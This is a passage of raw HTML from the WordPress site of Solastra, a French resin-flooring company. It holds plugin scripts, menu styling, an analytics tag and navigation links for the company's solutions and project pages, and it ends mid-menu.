<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.4.1" id="wpdm-bootstrap-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/js/front.js?ver=6.4.1" id="frontjs-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=231128-115635" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<meta name="generator" content="WordPress Download Manager 4.6.2" />
<link rel="https://api.w.org/" href="https://www.solastra.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.solastra.fr/wp-json/wp/v2/media/6244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solastra.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.solastra.fr/?p=6244' />
<link rel="alternate" type="application/json+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Frealisations%2Ftravaux-de-marquage%2Fsanofi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Frealisations%2Ftravaux-de-marquage%2Fsanofi%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.solastra.fr/';
            var wpdm_home_url = 'https://www.solastra.fr/';
            var ajax_url = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '5d58400932';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.solastra.fr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
	<!-- ShiftNav CSS 
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">
		
	@media only screen and (min-width:1200px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1199px){ .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#2c6daa; color:#fad018; }
#shiftnav-toggle-main.shiftnav-toggle-main-entire-bar:before, #shiftnav-toggle-main .shiftnav-toggle-burger { font-size:25px; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:bold; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target { background:#fad018; color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { background:#ededed; color:#595f6b; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:1050px; }
.ubermenu-main .ubermenu-item-layout-image_left > .ubermenu-target-title, .ubermenu-main .ubermenu-item-layout-image_right > .ubermenu-target-title { padding-top:30px; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; color:#474747; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#1e73be; background:#fad018; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2c6daa; background:#e7e7e7; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#fad018; background:#2c6daa; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#f1f0ec; border:1px solid #aaaaaa; color:#ffffff; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px; }
.ubermenu .ubermenu-grid-row { padding-right:10px; }
.ubermenu .ubermenu-grid-row .ubermenu-target { padding-right:0; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:17px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#fad018; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #b2b2b2; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { background-color:#fad018; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1771 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1771 { width:300px; min-width:200px; }

/* Status: Loaded from Transient */

</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77519219-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77519219-3');
</script>
	</head>

<body class="attachment attachment-template-default attachmentid-6244 attachment-png fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center fusion-ubermenu-support mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-parallax-effect avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-timeline avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-1 header-shadow">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.solastra.fr/" >

						<!-- standard logo -->
			<img src="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png 1x, https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png 2x" width="210" height="99" style="max-height:99px;height:auto;" alt="Solastra SAS Logo" data-retina_logo_url="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu fusion-ubermenu fusion-ubermenu-mobile" aria-label="Menu principal">
<!-- UberMenu [Configuration:main] [Theme Loc:main_navigation] [Integration:auto] -->
<nav id="ubermenu-main-47-main_navigation" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-47 ubermenu-loc-main_navigation ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-vertical ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-47-main_navigation" class="ubermenu-nav"><li id="menu-item-1777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1777 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accueil</span></a></li><li id="menu-item-1769" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1769 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/apropos/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">A propos</span></a></li><li id="menu-item-1771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Solutions</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-1771 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-1771-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-1771-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-1771-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-3880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/les-sols-en-resine/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="sol en résine"  /><span class="ubermenu-target-title ubermenu-target-text">Les sols en résine</span></a></li><li id="menu-item-2982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2982 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/preparation-des-sols/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="preparation-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">La préparation des sols</span></a></li><li id="menu-item-4549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/le-procede-solastra/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="procede-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Le procédé Solastra</span></a></li><li id="menu-item-2951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/gammes-de-revetements/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="gamme-icon-3"  /><span class="ubermenu-target-title ubermenu-target-text">Nos gammes de revêtements</span></a></li></ul></li></ul></li><li id="menu-item-5904" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5904 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/nuanciers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nuanciers</span></a></li><li id="menu-item-4356" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4356 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/realisations/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Réalisations</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-4356 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-4356-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-4104" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/garage-parkings/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="garage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Garage &#038; Parkings</span></a></li><li id="menu-item-4108" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="labo-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Laboratoires &#038; Protections chimiques</span></a></li><li id="menu-item-4105" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/papeterie-cartonnerie/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cartonnerie-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Papeterie &#038; Cartonnerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="antistatique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie électronique &#038; Sols antistatiques</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-4106" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-techniques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-techniques-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux 